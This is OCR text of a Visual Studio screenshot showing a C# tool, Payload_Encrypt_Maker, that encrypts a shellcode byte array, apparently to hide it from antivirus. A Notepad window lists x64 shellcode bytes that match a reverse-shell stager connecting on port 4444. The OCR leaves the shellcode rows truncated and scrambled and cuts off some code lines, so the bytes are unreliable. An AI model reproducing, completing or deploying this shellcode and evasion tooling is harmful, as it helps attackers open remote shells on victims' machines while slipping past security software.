 Payload_Encrypt_Maker - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
DamonMohammadbagher
Debug Any CPU Start
Server Explorer
Toolbox
Program.cs
Payload_Encrypt_Maker Payload_Encrypt_Maker.Program payload
13 static byte[] payload ={ 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xc7 ,0xc2 ,0xf0 ,0xb5 ,0xa2 ,0x56 ,0xff ,0xd5 };
14 private static byte[] EncryptBytes(IEnumerable<byte> bytes)...
25 private static byte[] DecryptBytes(IEnumerable<byte> bytes)...
36 private static byte[] Transform(IEnumerable<byte> bytes, ICryptoTransform transform)...
49 private static class Private_Encryption_Methods...
117 static void Main(string[] args)
118 {
119 Console.WriteLine(" "); Console.WriteLine("----------input---payload----------------"); Console.WriteLine(" ");
120 int c = 0;
121 for (int i = 0; i < payload.Length; i++)
122 { c++;Console.Write(payload[i].ToString() + ","); }
123 Console.WriteLine(" "); Console.WriteLine(" ");
124 Console.WriteLine("byte payload:= " + payload.Length.ToString());
125 Console.WriteLine("c := " + c.ToString()); Console.WriteLine(" ");
126 Console.WriteLine(" "); Console.WriteLine("---------encrypted payload----------------"); Console.WriteLine(" ");
127 byte[] result = Private_Encryption_Methods.Encrypt(KEY, payload);
128 int b = 0;
129 for (int i = 0; i < result.Length; i++)
130 { b++;
131 if (i == result.Length+1)
132 {Console.Write(result[i].ToString());}
133 if (i != result.Length) { Console.Write(result[i].ToString() + ","); }
134 }
135 Console.WriteLine(" ");Console.WriteLine("byte result:= "+ result.Length.ToString()); Console.WriteLine("i:= " +
136 Console.WriteLine(" ");Console.WriteLine(" "); Console.WriteLine("----------Decrypted payload ------------------
137 byte[] result2 = Private_Encryption_Methods.Decrypt(KEY, result);
138 for (int i = 0; i < result2.Length; i++)
139 { Console.Write(result2[i].ToString() + ","); }
140 }
141 }
142 }
143
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
payload.txt - Notepad
File Edit Format View Help
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,
,0x51,0x56,0x48,0x31,0xd2,0x65,0x48
,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50
,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c
,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51
,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b
,0x80,0x88,0x00,0x00,0x00,0x48,0x85
,0x48,0x18,0x44,0x8b,0x40,0x20,0x49
,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d
,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0
,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b
,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49
,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59
,0x83,0xec,0x20,0x41,0x52,0xff,0xe0
,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe
,0x41,0x56,0x49,0x89,0xe6,0x48,0x81
,0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0
,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77
,0x01,0x01,0x00,0x00,0x59,0x41,0xba
,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9
,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1
,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58
,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85
,0xe8,0x93,0x00,0x00,0x00,0x48,0x83
,0x6a,0x04,0x41,0x58,0x48,0x89,0xf9
,0x83,0xf8,0x00,0x7e,0x55,0x48,0x83
,0x59,0x68,0x00,0x10,0x00,0x00,0x41
,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5
,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda
Error List Output
Ready Ln 13 Col 1 Ch 1 INS Publish
7:15 PM